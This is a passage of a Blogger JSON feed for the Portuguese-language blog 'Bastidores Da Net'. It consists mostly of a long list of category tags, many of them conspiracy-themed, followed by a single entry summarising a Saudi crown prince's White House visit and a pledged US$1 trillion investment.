laico"},{"term":"exclusivo"},{"term":"febre amarela"},{"term":"filosofias vãs"},{"term":"geminoid"},{"term":"geo engenharia"},{"term":"geopolítica"},{"term":"geração brasil"},{"term":"gripe suína"},{"term":"haitianos"},{"term":"horário de Verão"},{"term":"impressões Digitais"},{"term":"lacração"},{"term":"leitura da íris"},{"term":"magia negra"},{"term":"manipulação climática"},{"term":"michele obama"},{"term":"mineirão"},{"term":"missão"},{"term":"miticismo"},{"term":"nestlé"},{"term":"numerologia"},{"term":"ouro"},{"term":"peixes"},{"term":"pernambuco"},{"term":"pirâmides"},{"term":"preconceito"},{"term":"propaganda Eleitoral"},{"term":"recessão"},{"term":"superbowl"},{"term":"talibã"},{"term":"telefonia"},{"term":"usinas"},{"term":"Álvaro Dias"},{"term":"1992"},{"term":"2024"},{"term":"A fazenda"},{"term":"Adidas comercial"},{"term":"Affinity Partners"},{"term":"Aleister Crowley"},{"term":"Alemanha Reunificada"},{"term":"Amor a vida"},{"term":"André Mendonça"},{"term":"Anjos"},{"term":"Apple VR"},{"term":"Asilo Político"},{"term":"Audiência"},{"term":"Berlim"},{"term":"Bispo Sérgio Von Helder"},{"term":"Bradesco"},{"term":"Brigas"},{"term":"CERN"},{"term":"COP 30"},{"term":"Camarões"},{"term":"Casamento a 3"},{"term":"Celso de Mello"},{"term":"Centro-Oeste"},{"term":"Charles Michel"},{"term":"Chipre"},{"term":"Cinema"},{"term":"Cingapura"},{"term":"Colin Vaughan Foster"},{"term":"Colinas de Golã"},{"term":"Conexão repórter"},{"term":"Corona Solar"},{"term":"Cota Racial"},{"term":"Cumbre Vieja"},{"term":"Dois Estados"},{"term":"Domingos Montagner"},{"term":"Donald Trump JR"},{"term":"Duterte"},{"term":"Era Pré Diluviana"},{"term":"Estelionato Eleitoral"},{"term":"Euro"},{"term":"Evaristo Costa"},{"term":"Festas Judaicas"},{"term":"Final De Ano"},{"term":"Fox News"},{"term":"Frente Parlamentar Evangélica"},{"term":"Fátima Bernardes"},{"term":"Ghislaine Maxwell"},{"term":"Gianni Infantino"},{"term":"Grampo"},{"term":"Guiana"},{"term":"Guiana Francesa"},{"term":"Guido Mantega"},{"term":"HPV"},{"term":"Homeschooling"},{"term":"IBGE"},{"term":"Igreja Universal"},{"term":"Iluminismo"},{"term":"Imposto Mundial"},{"term":"Iptv"},{"term":"Islândia"},{"term":"Itamar Franco"},{"term":"JD Vance"},{"term":"Jacinda Ardern"},{"term":"Joan rivers"},{"term":"Joaquim Levy"},{"term":"Jornada Mundial da Juventude"},{"term":"José Serra"},{"term":"KGB"},{"term":"Keir Starmer"},{"term":"Kosovo"},{"term":"Kuwait"},{"term":"Lacalle Pou"},{"term":"Lituânia"},{"term":"Luiz Fux"},{"term":"Luiz Henrique Mandetta"},{"term":"Lula Inflado"},{"term":"MOSSAD"},{"term":"Marcelo Crivella"},{"term":"Marcelo Odebrecht"},{"term":"Marco Aurélio Mello"},{"term":"Martin Luther King"},{"term":"Martinho Lutero"},{"term":"Mendel Schneerson"},{"term":"Mercado Financeiro"},{"term":"Mongólia"},{"term":"Mubadala"},{"term":"Mussolini"},{"term":"Médicos Cubanos"},{"term":"Nelson Teich"},{"term":"Nepal"},{"term":"New York Times"},{"term":"Nibiru"},{"term":"Nikki Haley"},{"term":"Notícias"},{"term":"O Sétimo Guardião"},{"term":"Oceano Atlântico"},{"term":"Os Dez Mandamentos"},{"term":"PEC"},{"term":"Pacto Global de Imigração"},{"term":"Partido Novo"},{"term":"Partido Podemos"},{"term":"Pen Patriotas"},{"term":"Príncipe Phillip"},{"term":"REDE Sustentabilidade"},{"term":"Ratanabá"},{"term":"Restaurantes"},{"term":"Robert Malone"},{"term":"Roberto Gómez Bolaños"},{"term":"Rodrigo Pacheco"},{"term":"Rui Falcão"},{"term":"Salvador"},{"term":"Salários"},{"term":"Shekel"},{"term":"Sistema Financeiro Quântico"},{"term":"Sputnik V"},{"term":"Sul"},{"term":"Super aplicativo"},{"term":"Supremo Tribunal De Justiça"},{"term":"Suriname"},{"term":"Synchron"},{"term":"TCU"},{"term":"Tailândia"},{"term":"Tesla BOT"},{"term":"Tigre"},{"term":"Tony Ramos"},{"term":"Tornados"},{"term":"Torre de Babel"},{"term":"Turma da MÔNICA"},{"term":"USA"},{"term":"Union Pay"},{"term":"Velho Chico"},{"term":"Vidente"},{"term":"Visa"},{"term":"WiFi"},{"term":"X"},{"term":"Xanxerê"},{"term":"agronomia"},{"term":"ambientalismo"},{"term":"anticristã"},{"term":"antiguidade"},{"term":"astronomia"},{"term":"atlântida"},{"term":"ator"},{"term":"black goo"},{"term":"canibalismo"},{"term":"casa da moeda"},{"term":"cessar-fogo"},{"term":"chuvas de meteoros"},{"term":"ciclone"},{"term":"civilizações"},{"term":"cloroquina"},{"term":"comprando votos"},{"term":"contas bancárias"},{"term":"cruzeiros"},{"term":"cura gay"},{"term":"dialética hegeliana"},{"term":"divórcio"},{"term":"eclipse Solar"},{"term":"erotização"},{"term":"erupção"},{"term":"escassez de alimentos"},{"term":"escola norte americana"},{"term":"fama"},{"term":"fatah"},{"term":"feliz ano novo"},{"term":"festa junina"},{"term":"final da copa do mundo 2014"},{"term":"gafanhotos"},{"term":"germanwings"},{"term":"gigantes"},{"term":"goleada"},{"term":"governo Dilma"},{"term":"green pass"},{"term":"haiti"},{"term":"hipocrisia"},{"term":"i pet goat"},{"term":"iPhone"},{"term":"indepêndencia"},{"term":"jornal da record"},{"term":"jô soares"},{"term":"lady gaga"},{"term":"lei da Mordaça"},{"term":"mais médicos"},{"term":"malária"},{"term":"maracanã"},{"term":"marte"},{"term":"mato grosso"},{"term":"mato grosso do Sul"},{"term":"mortes na copa do mundo"},{"term":"narradores"},{"term":"naves"},{"term":"netanyahu"},{"term":"new left"},{"term":"notícias falsas"},{"term":"oitavo rebe"},{"term":"pai de santo"},{"term":"passaporte sanitário"},{"term":"pastor everaldo"},{"term":"pesquisador"},{"term":"peste negra"},{"term":"pizzagate"},{"term":"possessão maligna"},{"term":"prisão mundial"},{"term":"profetas"},{"term":"progressismo"},{"term":"radiação"},{"term":"rebe"},{"term":"regulamentação da Mídia"},{"term":"reinos"},{"term":"repórter"},{"term":"samsung"},{"term":"serviços secretos"},{"term":"shemitah"},{"term":"signal"},{"term":"strippers"},{"term":"tatuagem"},{"term":"telefone"},{"term":"trovões e Raios"},{"term":"10 Nações"},{"term":"12 Tribos"},{"term":"13"},{"term":"2025"},{"term":"2026"},{"term":"45"},{"term":"A Brigada do Esperado"},{"term":"Abelhas"},{"term":"Adam Neumann"},{"term":"Aeroportos"},{"term":"Ahmed Al-Tayeb"},{"term":"Alasca"},{"term":"Alberto Fernández"},{"term":"Alberto Nisman"},{"term":"Alessandro Molon"},{"term":"Alex Blania"},{"term":"Alex Jones"},{"term":"Alex Karp"},{"term":"Alvaro Dias"},{"term":"Amásia"},{"term":"Angola"},{"term":"Angélica"},{"term":"Antônio Palocci"},{"term":"Ao cubo"},{"term":"Apóstolo Agenor Duque"},{"term":"Ariovaldo Ramos"},{"term":"Arrebatamento"},{"term":"As 7 Leis de Noé"},{"term":"Asgardia"},{"term":"Assad"},{"term":"Atibaia"},{"term":"Augusto Nunes"},{"term":"Azeite"},{"term":"Balão mágico"},{"term":"Barron Trump"},{"term":"Belarus"},{"term":"Billboard Music Awards"},{"term":"Biz Stone"},{"term":"Blackrock"},{"term":"Bluebeam"},{"term":"Bob Dylan"},{"term":"Bolsa de Valores"},{"term":"Boston Dynamics"},{"term":"Botafogo"},{"term":"Braga Netto"},{"term":"Brain CO"},{"term":"Brasil x Colombia"},{"term":"Bulgária"},{"term":"Burger King"},{"term":"Bólido"},{"term":"CPAC"},{"term":"Cadastro Positivo"},{"term":"Cadence Owens"},{"term":"Calexit"},{"term":"Cardeal"},{"term":"Caribe"},{"term":"Carlos Slim"},{"term":"Carteira de Identidade Digital"},{"term":"Charlie Kirk"},{"term":"Cidades Perdidas"},{"term":"Clarence Thomas"},{"term":"Clarão"},{"term":"Claudia Sheinbaum"},{"term":"Coletes Amarelos"},{"term":"Comercial Nike"},{"term":"Comissão"},{"term":"Conselho Nacional de Participação Popular"},{"term":"Cristiano Ronaldo"},{"term":"Cronos"},{"term":"DOMINGO SHOW"},{"term":"Damares"},{"term":"Davi Miranda"},{"term":"Decreto Dominical"},{"term":"Desarmamento"},{"term":"Deserto"},{"term":"Diplomas falsos"},{"term":"Distributismo"},{"term":"Doda"},{"term":"Douglas Tavolaro"},{"term":"Eduardo Villas Boas"},{"term":"Ego"},{"term":"Elad Gil"},{"term":"Elfos"},{"term":"Enem"},{"term":"Enéas Carneiro"},{"term":"Eric Zemmour"},{"term":"Eris"},{"term":"Espaço"},{"term":"Estradas paralisadas"},{"term":"Estrela Polaris"},{"term":"Ex Gays"},{"term":"Exercício Pegasus"},{"term":"Ezequiel"},{"term":"FARC"},{"term":"FNUAP"},{"term":"FREXIT"},{"term":"FUNAI"},{"term":"Family Guy"},{"term":"FedNow"},{"term":"Federalismo"},{"term":"Fernando de Noronha"},{"term":"Fidel Castro"},{"term":"Fiocruz"},{"term":"Floresta"},{"term":"Flurona"},{"term":"Flávio Rocha"},{"term":"Fumio"},{"term":"Fumio Kishida"},{"term":"GETTR"},{"term":"GPT-4"},{"term":"Gabriel Boric"},{"term":"Gavi"},{"term":"Giani Infanttino"},{"term":"Gilad Erdan"},{"term":"Globosat"},{"term":"Great Awakening"},{"term":"Grok AI"},{"term":"Guatemala"},{"term":"H2N2"},{"term":"H3N2"},{"term":"Hannukah"},{"term":"Henrique Alves"},{"term":"Henry Kissinger"},{"term":"Herpes B"},{"term":"Hidrogênio"},{"term":"Hunter Biden"},{"term":"Iceberg"},{"term":"Idiomas"},{"term":"Informação"},{"term":"Instituto butantan"},{"term":"Internacional"},{"term":"Ivermectina"},{"term":"James Foley"},{"term":"Javed Zarif"},{"term":"Jibo"},{"term":"Joe Rogan"},{"term":"John Kerry"},{"term":"Joshua Kushner"},{"term":"José Dirceu"},{"term":"Jubileu"},{"term":"Jucelino Nobrega da Luz"},{"term":"Judith Butler"},{"term":"Julian Assange"},{"term":"Juscelino Kubitschek"},{"term":"Juíza"},{"term":"KFC"},{"term":"Kanye West"},{"term":"Khaled Abdulkarim Saleh Al-Tuwaijri"},{"term":"Knesset"},{"term":"La Palma"},{"term":"Larry Fink"},{"term":"Leis Dominicais"},{"term":"Leonardo Di Caprio"},{"term":"Leonel Brizola"},{"term":"Libéria"},{"term":"Linda Yaccarino"},{"term":"Lionel Messi"},{"term":"Liverpool"},{"term":"Luciana Gimenez"},{"term":"Luisa Neubauer"},{"term":"Luiz Philippe de Orleans e Bragança"},{"term":"Luís Suárez"},{"term":"Lênin"},{"term":"MBL"},{"term":"MERS"},{"term":"MI6"},{"term":"Madeleine McCann"},{"term":"Mahmoud Ahmadinejad"},{"term":"Marcadores: Controle Mental"},{"term":"Marcel Van Hattem"},{"term":"Marcelo Rebelo."},{"term":"Marcos Pereira"},{"term":"Maricá"},{"term":"Mario Draghi"},{"term":"Mauro Iasi"},{"term":"Maurício de Souza"},{"term":"Melioidose"},{"term":"Menores Infratores"},{"term":"Miguel Díaz-Canel"},{"term":"Mike Yeadon"},{"term":"Monalisa Perrone"},{"term":"Monarquia"},{"term":"Montanhas"},{"term":"Montes"},{"term":"Morcegos"},{"term":"Moreira Franco"},{"term":"Motorola"},{"term":"Mpb"},{"term":"Máfia Italiana"},{"term":"Máscaras Inteligentes"},{"term":"NBA"},{"term":"Nancy Pelosi"},{"term":"Napoleão Nunes Maia Filho"},{"term":"Narcisismo"},{"term":"Nayib Bukele"},{"term":"Neucyber"},{"term":"Nikola Tesla"},{"term":"Nipah"},{"term":"Nióbio"},{"term":"Nokia"},{"term":"Novelas.novelas da globo"},{"term":"Novidade"},{"term":"Olhe Pra Cima"},{"term":"Osama Bin Laden"},{"term":"Oscars"},{"term":"Ouro Verde"},{"term":"PCB"},{"term":"PDT"},{"term":"PEC dos Precatórios"},{"term":"PIB"},{"term":"Padre Fábio De Melo"},{"term":"Pagamento pela Voz"},{"term":"Pagamento usando a Face"},{"term":"Palma ID"},{"term":"Pantanal"},{"term":"Papai Noel"},{"term":"Partido Progressista"},{"term":"Pasadena"},{"term":"Pastore"},{"term":"Patriota"},{"term":"Patrícia Poeta"},{"term":"Paypal"},{"term":"Pedras Guias Da Geórgia"},{"term":"Peso Real"},{"term":"Plano Kalege"},{"term":"Plano de aniquilar o mundo"},{"term":"Pokémon Go"},{"term":"Polos Magnéticos"},{"term":"Primeira Dama"},{"term":"Primeira Guerra Mundial"},{"term":"Psicologia"},{"term":"Psicose de Formação em Massa"},{"term":"Pulseira Covid"},{"term":"Purim"},{"term":"Pérsia"},{"term":"QFS"},{"term":"Qassem Soleimani"},{"term":"RNA"},{"term":"RR Soares"},{"term":"RSV"},{"term":"Raça Branca"},{"term":"Reforma Protestante"},{"term":"Renata Vasconcellos"},{"term":"República"},{"term":"Resgate"},{"term":"Retrospectiva"},{"term":"Revista Time"},{"term":"Ricardo Boechat"},{"term":"Ricardo Salles"},{"term":"Ricardo Velez Rodrigues"},{"term":"Rio"},{"term":"Ripple"},{"term":"Robin Williams"},{"term":"Romeu Zema"},{"term":"Ronald Rios"},{"term":"Ronaldinho Gaúcho"},{"term":"Rubens Menin"},{"term":"Rádio"},{"term":"SARS"},{"term":"SEERS"},{"term":"SORA"},{"term":"SPARS"},{"term":"SWIFT"},{"term":"Sacerdotes"},{"term":"Santiago Peña"},{"term":"Sebastián Piñera"},{"term":"Singapura"},{"term":"Sininho"},{"term":"Sinédrio"},{"term":"Solana"},{"term":"Sologamia"},{"term":"Spike"},{"term":"Steve Jackson"},{"term":"Super Mundial De Clubes"},{"term":"Superpop"},{"term":"Suprema Corte"},{"term":"Sychron"},{"term":"São Silvestre 2014"},{"term":"Sérvia"},{"term":"Taxação"},{"term":"Ted Cruz"},{"term":"Tencent"},{"term":"Terceirização"},{"term":"Ticiana Villas Boas"},{"term":"Tico Santa Cruz"},{"term":"Toffoli"},{"term":"Tony Palmer"},{"term":"Torá"},{"term":"Tremembé"},{"term":"Trust Stamp"},{"term":"Tunísia"},{"term":"UEFA"},{"term":"UNESCO"},{"term":"UNICOIN"},{"term":"UPP"},{"term":"Uber"},{"term":"Ultra-Wideband"},{"term":"Unidade dos Três"},{"term":"União Norte Americana"},{"term":"VMA 2014"},{"term":"Valdemiro Santiago"},{"term":"Vespas"},{"term":"Vikings"},{"term":"Vimanas"},{"term":"Virada do Ano"},{"term":"Vivo"},{"term":"Vk"},{"term":"Waldir Maranhão"},{"term":"WeChat"},{"term":"Wesley Batista"},{"term":"Xi'an"},{"term":"Xiitas"},{"term":"Yoshihide Suge"},{"term":"Zohar"},{"term":"Zuniga"},{"term":"a realidade da copa 2014"},{"term":"a santa"},{"term":"air Asia"},{"term":"arena pernambuco"},{"term":"artigo 13"},{"term":"assassino"},{"term":"assédio"},{"term":"astronauta"},{"term":"badernas"},{"term":"bagunça"},{"term":"beyoncé"},{"term":"bipolaridade"},{"term":"bob esponja"},{"term":"boicote"},{"term":"bola de fogo"},{"term":"bolsa gay"},{"term":"borda terrestre"},{"term":"boxe"},{"term":"budismo"},{"term":"caipiras"},{"term":"calmantes"},{"term":"canções marcantes"},{"term":"carbono"},{"term":"cartunistas"},{"term":"casa dos illuminattis"},{"term":"cazuza"},{"term":"chorando"},{"term":"choro"},{"term":"chorões"},{"term":"cigarro"},{"term":"cliclista"},{"term":"coalizão"},{"term":"cofres do brasil"},{"term":"combustão espontânea"},{"term":"combustíveis"},{"term":"cometa"},{"term":"computador quântico"},{"term":"congo"},{"term":"continentes"},{"term":"crença"},{"term":"crimeia"},{"term":"crise na seleção Brasileira"},{"term":"cçube bilderberg"},{"term":"deboches"},{"term":"decapitação de James Foley"},{"term":"desabastecimento"},{"term":"diamante"},{"term":"dinossauros"},{"term":"direitos humanos"},{"term":"dona lúcia"},{"term":"druidas"},{"term":"duckduckgo"},{"term":"el divo"},{"term":"elioudes"},{"term":"elton john"},{"term":"em família"},{"term":"enchentes"},{"term":"encoxadores"},{"term":"erotikaland"},{"term":"escaneamento de rosto"},{"term":"escape"},{"term":"escravidão"},{"term":"escudos faciais"},{"term":"escuridão"},{"term":"escuta telefônica"},{"term":"especiais"},{"term":"estrela de Belém"},{"term":"estrelas"},{"term":"estádios"},{"term":"falsa lesão"},{"term":"falso arrebatamento"},{"term":"fanatismo"},{"term":"faraó"},{"term":"fast Foods"},{"term":"feitiçaria"},{"term":"felipão"},{"term":"fetos Humanos"},{"term":"fibra óptica"},{"term":"fogueiras"},{"term":"ganancia"},{"term":"genocídio"},{"term":"genoíno"},{"term":"globo news"},{"term":"golfos"},{"term":"gás"},{"term":"halloween"},{"term":"hidroelétricas"},{"term":"ibm"},{"term":"icloud"},{"term":"implante cerebrais"},{"term":"imprensa inglesa"},{"term":"imprensa livre"},{"term":"impressão 3d"},{"term":"informativo"},{"term":"insetos espiões"},{"term":"inveja"},{"term":"janja"},{"term":"joseph blatter"},{"term":"juros"},{"term":"kuddle"},{"term":"lascívia"},{"term":"lei da palmada"},{"term":"leis satânicas"},{"term":"lesão"},{"term":"livramento"},{"term":"livro de Enoque"},{"term":"loja"},{"term":"loterias"},{"term":"luciano do valle"},{"term":"lucros"},{"term":"malasya airlanes"},{"term":"maluf"},{"term":"malásia airlanes"},{"term":"mané garrincha"},{"term":"marcelo rezende"},{"term":"marcha"},{"term":"masterchef"},{"term":"mauricio torres"},{"term":"menino que irritou o tigre"},{"term":"mercenários"},{"term":"meteorito"},{"term":"mudança de DNA"},{"term":"mudno gay"},{"term":"mundo virtual"},{"term":"máfia dos ingressos"},{"term":"neom"},{"term":"neopotismo"},{"term":"oposição"},{"term":"pagamento com a palma da mão"},{"term":"pagar pelo ar"},{"term":"pangolins"},{"term":"pedágios"},{"term":"periferias"},{"term":"peñarol"},{"term":"phillipe blatter"},{"term":"plantas"},{"term":"plasma"},{"term":"polícia do pensamento"},{"term":"portos"},{"term":"poupança"},{"term":"preconceito racial"},{"term":"presidenta"},{"term":"primavera"},{"term":"prisma"},{"term":"programa Pânico"},{"term":"protestos"},{"term":"pré sal"},{"term":"pv"},{"term":"pílula c-19"},{"term":"quarentena"},{"term":"ramadã"},{"term":"recife"},{"term":"recursos naturais"},{"term":"redação"},{"term":"rei"},{"term":"rei da espanha"},{"term":"relógio"},{"term":"revista alemã"},{"term":"rock in rio"},{"term":"site"},{"term":"smart cities"},{"term":"starlink"},{"term":"starship"},{"term":"suborno"},{"term":"superação"},{"term":"são joão"},{"term":"talk show"},{"term":"tatuagem eletrônica"},{"term":"telefonia brasileira"},{"term":"testemunhas de Jeová"},{"term":"transgênicos"},{"term":"tratamento natural"},{"term":"triplademia"},{"term":"tufão"},{"term":"vacas"},{"term":"vacina contra o câncer"},{"term":"viagens"},{"term":"vinho"},{"term":"walletmor"},{"term":"xuxa"},{"term":"yaravírus"},{"term":"yellowstone"},{"term":"Óculos de Realidade Virtual"}],"title":{"type":"text","$t":"Bastidores Da Net - Aqui Não há Relativismo"},"subtitle":{"type":"html","$t":"O seu site para notícias, curiosidades, política, e o que acontece agora no mundo, debates, nova ordem mundial, opinião, de um jeito inovador e prático para você sair das garras da matrix. "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.bastidoresdanet.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default?alt=json-in-script\u0026start-index=9\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default?alt=json-in-script\u0026start-index=8\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default?alt=json-in-script\u0026start-index=10\u0026max-results=1"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"8339"},"openSearch$startIndex":{"$t":"9"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-5573910727247456499"},"published":{"$t":"2025-11-19T16:04:00.004-03:00"},"updated":{"$t":"2025-11-19T16:04:44.672-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"América"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Arábia Saudita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Casa Branca"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Donald Trump"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Estados Unidos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inteligência Artificial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Oriente Médio"}],"title":{"type":"text","$t":"Em visita na casa branca em Washington D.C, Mohammed Bin Salman confirma à Trump, investimento de US$ 1 Trilhão de dólares, em reunião bilateral com os EUA"},"summary":{"type":"text","$t":"O presidente Donald Trump recebeu o príncipe herdeiro saudita Mohammed bin Salman na Casa Branca na terça-feira 18\/11, para uma reunião calorosa e amigável, repleta de inúmeros apertos de mão e tapinhas nas costas. Ele minimizou as questões sobre o histórico de direitos humanos da Arábia Saudita, elogiou a liderança do príncipe e revelou US$1 Trilhão de dólares (R$5,3 Trilhões) em novos "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/5573910727247456499"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/5573910727247456499"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2025\/11\/em-visita-na-casa-branca-em-washington.html","title":"Em visita na casa branca em Washington D.C, Mohammed Bin Salman confirma à Trump, investimento de US$ 1 Trilhão de dólares, em reunião bilateral com os EUA"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOLMM11AEVoDdCQ10UhHxMH1ZsLdfSq-aDl34L4By91xYHQ6iSVoZecm8QI87vWAsScFgWH3P06OwDsI4mMDT-ld7xSaySQWaqJ3_-AfpCZCBBnl5DZPV8DHIM_s4r7E2oH45egcVpjSkgKzPPf1_DaSsJ1KCTRM4Dgozeu2btHMmMpOpoxMupLJtcrfY\/s72-w640-h422-c\/bandicam%202025-11-19%2016-03-05-495.jpg","height":"72","width":"72"}}]}});